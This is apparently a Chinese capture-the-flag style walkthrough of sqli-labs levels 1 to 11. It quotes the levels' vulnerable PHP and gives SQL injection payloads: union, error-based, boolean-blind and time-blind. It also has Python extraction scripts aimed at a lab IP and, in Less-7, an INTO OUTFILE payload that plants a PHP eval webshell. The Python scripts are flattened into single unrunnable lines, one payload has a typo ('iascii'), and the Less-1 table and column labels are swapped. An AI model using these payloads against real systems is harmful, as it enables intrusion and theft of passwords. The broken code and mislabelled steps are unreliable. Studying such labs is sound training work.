Less-1
首先查看源码可以看到注入为字符型
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{

echo "<font size='5' color= '#99FF00'>";
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
print_r(mysql_error());
echo "</font>";
}
}

当知道是字符型注入可以直接构造去形成新的查询语句,输入'or 1=1--+,得到的语句就是SELECT * FROM users WHERE id=''or 1=1--+' LIMIT 0,1,直接截断了,并形成永真的语句,--+为mysql的注释,后面的语句全部被注释了,尝试payload

测试有几列,到4的时候报错,说明只有3列

尝试联合查询' and 1=2 union select 1,database(),3 from information_schema.columns where table_schema=database()--+,获取数据库名字
获取列名' and 1=2 union select 1,group_concat(table_name),3 from information_schema.columns where table_schema=database()--+

获取表名' and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database()--+

Less-2
可以看到注入为数字型,直接用Less-1的payload,把Less-1的单引号删除即可
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo "<font size='5' color= '#99FF00'>";
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
print_r(mysql_error());
echo "</font>";
}
}
1 and 1=2 union select 1,database(),3 from information_schema.columns where table_schema=database()--+

Less-3
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo "<font size='5' color= '#99FF00'>";
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
print_r(mysql_error());
echo "</font>";
}
}
$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";,可以看到id用单引号和括号括起来了,只需要形成闭合就能直接payload,1'),可以直接闭合,然后把后面的注释了就可以直接payload
1') and 1=2 union select 1,database(),3 from information_schema.columns where table_schema=database()--+

Less-4
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
$id = '"' . $id . '"';
$sql="SELECT * FROM users WHERE id=($id) LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo "<font size='5' color= '#99FF00'>";
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
print_r(mysql_error());
echo "</font>";
}
}
这一关加了一点过滤,获取参数值后他先把值用双引号包裹起来,然后插入sql语句,需要把双引号和括都进行闭合,构造payload
输入一个1进来后的sql语句,SELECT * FROM users WHERE id=("1") LIMIT 0,1,直接闭合输入1")--+,并且把后面注释掉,SELECT * FROM users WHERE id=("1")--+") LIMIT 0,1
1") and 1=2 union select 1,database(),3 from information_schema.columns where table_schema=database()--+

Less-5
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
echo "<br>";
echo "</font>";
}
else
{
echo '<font size="3" color="#FFFF00">';
print_r(mysql_error());
echo "</br></font>";
echo '<font color= "#0000ff" font size= 3>';
}
}
审计代码发现如果查询到就输出You are in...........,错误就输出错误,所以这里直接用报错注入
一个简单的单引号闭合,构造payload
1'--+

爆库1'and updatexml(1,concat(0x7e,(SELECT(database())),0x7e),1)--+

爆表1'and updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),0x7e),1)--+

爆列

Less-6
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
$id = '"'.$id.'"';
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
echo "<br>";
echo "</font>";
}
else
{
echo '<font size="3" color= "#FFFF00">';
print_r(mysql_error());
echo "</br></font>";
echo '<font color= "#0000ff" font size= 3>';
}
}
这一关跟上一关相似,把字符型改成了数字型,并且把输入的参数用双引号括了起来,只需要把上一关的单引号改成双引号即可
1" and updatexml(1,concat(0x7e,(SELECT(database())),0x7e),1)--+

Less-7
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
$sql="SELECT * FROM users WHERE id=(('$id')) LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo '<font color= "#FFFF00">';
echo 'You are in.... Use outfile......';
echo "<br>";
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
echo 'You have an error in your SQL syntax';
//print_r(mysql_error());
echo "</font>";
}
}
这里提示用文件写入,You are in.... Use outfile......,可以直接写shell文件上去
现在没有shell文件
执行payload
1')) union select 1,2,"<?php @eval($_POST['laotun'])?>" into outfile "C:\\inetpub\\target\\sqlilabs\\Less-7\\shell.php"--+,直接使用蚁剑连接即可
Less-8
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
echo "<br>";
echo "</font>";
}
else
{
echo '<font size="5" color="#FFFF00">';
//echo 'You are in...........';
//print_r(mysql_error());
//echo "You have an error in your SQL syntax";
echo "</br></font>";
echo '<font color= "#0000ff" font size= 3>';
}
}
查看源码可以看到报错和错误提示都关闭了,可以采用盲注
布尔盲注
payload
import reimport requestsimport string url = "http://192.168.0.132:86/Less-8/?id=%s"flag = '' def payload(i, j): # 数据库名字 sql = "1' and iascii(substr(database(),%d,1))>%d--+"%(i,j) # 表名 #sql = "1' and ascii(substr((select group_concat(table_name) from information_schema.columns where table_schema=database()),%d,1))>%d--+"%(i,j) # 列名 #sql = "1' and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database()),%d,1))>%d--+"%(i,j) # 查询flag #sql = "1' and ascii(substr((select password from users),%d,1))>%d--+"%(i,j) r = requests.get(url % sql) # print (r.url) if "You are in..........." in r.text: res = 1 else: res = 0 return res def exp(): global flag for i in range(1, 10000): low = 31 high = 127 while low <= high: mid = (low + high) // 2 res = payload(i, mid) if res: low = mid + 1 else: high = mid - 1 f = int((low + high + 1)) // 2 if (f == 127 or f == 31): break # print (f) flag += chr(f) print(flag) exp()
时间盲注
payload
import reimport requestsimport stringimport time url = "http://192.168.0.132:86/Less-8/?id="flag = '' def payload(i, j): startTime=time.time() # 数据库名字 sql = "1' and if(ascii(substr(database(),%d,1))>%d,sleep(5),-1)%%23"%(i,j) # 表名 #sql = "1' and if(ascii(substr((select group_concat(table_name) from information_schema.columns where table_schema=database()),%d,1))>%d,sleep(5),-1)%%23"%(i,j) # 列名 #sql = "1' and if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database()),%d,1))>%d,sleep(5),-1)%%23"%(i,j) # 查询flag #sql = "1' and if(ascii(substr((select password from users),%d,1))>%d,sleep(5),-1)%%23"%(i,j) r = requests.get(url + sql) # print (r.url) if time.time()-startTime>2: res = 1 else: res = 0 return res def exp(): global flag for i in range(1, 10000): low = 31 high = 127 while low <= high: mid = (low + high) // 2 res = payload(i, mid) if res: low = mid + 1 else: high = mid - 1 f = int((low + high + 1)) // 2 if (f == 127 or f == 31): break # print (f) flag += chr(f) print(flag) exp()
Less-9
if(isset($_GET['id'])){$id=$_GET['id'];//logging the connection parameters to a file for analysis.$fp=fopen('result.txt','a');fwrite($fp,'ID:'.$id."\n");fclose($fp);$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result); if($row) { echo '<font size="5" color="#FFFF00">'; echo 'You are in...........'; echo "<br>"; echo "</font>"; } else { echo '<font size="5" color="#FFFF00">'; echo 'You are in...........'; //print_r(mysql_error()); //echo "You have an error in your SQL syntax"; echo "</br></font>"; echo '<font color= "#0000ff" font size= 3>'; }}
源码看到不管查询正确还是错误输出的都是一样的,所以只能用时间盲注
payload
import reimport requestsimport stringimport time url = "http://192.168.0.132:86/Less-9/?id="flag = '' def payload(i, j): startTime=time.time() # 数据库名字 sql = "1' and if(ascii(substr(database(),%d,1))>%d,sleep(5),-1)%%23"%(i,j) # 表名 #sql = "1' and if(ascii(substr((select group_concat(table_name) from information_schema.columns where table_schema=database()),%d,1))>%d,sleep(5),-1)%%23"%(i,j) # 列名 #sql = "1' and if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database()),%d,1))>%d,sleep(5),-1)%%23"%(i,j) # 查询flag #sql = "1' and if(ascii(substr((select password from users),%d,1))>%d,sleep(5),-1)%%23"%(i,j) r = requests.get(url + sql) # print (r.url) if time.time()-startTime>2: res = 1 else: res = 0 return res def exp(): global flag for i in range(1, 10000): low = 31 high = 127 while low <= high: mid = (low + high) // 2 res = payload(i, mid) if res: low = mid + 1 else: high = mid - 1 f = int((low + high + 1)) // 2 if (f == 127 or f == 31): break # print (f) flag += chr(f) print(flag) exp()
Less-10
if(isset($_GET['id'])){$id=$_GET['id'];//logging the connection parameters to a file for analysis.$fp=fopen('result.txt','a');fwrite($fp,'ID:'.$id."\n");fclose($fp);$id = '"'.$id.'"';$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result); if($row) { echo '<font size="5" color="#FFFF00">'; echo 'You are in...........'; echo "<br>"; echo "</font>"; } else { echo '<font size="5" color="#FFFF00">'; echo 'You are in...........'; //print_r(mysql_error()); //echo "You have an error in your SQL syntax"; echo "</br></font>"; echo '<font color= "#0000ff" font size= 3>'; }}
Less-10只是在Less-9的基础上把字符型改成了数字型,并且用双引号包裹起来,改一下脚本即可
把sql = "1' and if(ascii(substr(database(),%d,1))>%d,sleep(5),-1)%%23"%(i,j)改成
sql = "1\" and if(ascii(substr(database(),%d,1))>%d,sleep(5),-1)%%23"%(i,j)即可
Less-11
if(isset($_POST['uname']) && isset($_POST['passwd'])){ $uname=$_POST['uname']; $passwd=$_POST['passwd']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'User Name:'.$uname); fwrite($fp,'Password:'.$passwd."\n"); fclose($fp); @$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { //echo '<font color= "#0000ff">'; echo "<br>"; echo '<font color= "#FFFF00" font size = 4>'; //echo " You Have successfully logged in\n\n " ; echo '<font size="3" color="#0000ff">'; echo "<br>"; echo 'Your Login name:'. $row['username']; echo "<br>"; echo 'Your Password:' .$row['password']; echo "<br>"; echo "</font>"; echo "<br>"; echo "<br>"; echo '<img src="../images/flag.jpg" />'; echo "</font>"; } else { echo '<font color= "#0000ff" font size="3">'; //echo "Try again looser"; print_r(mysql_error()); echo "</br>"; echo "</br>"; echo "</br>"; echo '<img src="../images/slap.jpg" />'; echo "</font>"; }
看源码提交的username和password都可以使用单引号闭合,尝试payload,else里面可以看到有报错显示,也可以使用报错注入,这里只演示联合注入的
1' order by 3%23可以测出只有两列
